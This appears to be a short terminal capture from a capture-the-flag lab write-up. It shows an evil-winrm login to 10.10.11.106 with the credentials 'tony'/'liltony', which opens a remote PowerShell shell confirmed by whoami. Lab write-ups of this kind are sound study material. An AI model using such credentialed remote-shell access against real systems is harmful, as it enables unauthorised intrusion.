 ❯ evil-winrm -i 10.10.11.106 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation
Data: For more information, check Evil-WinRM Github: https://github
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>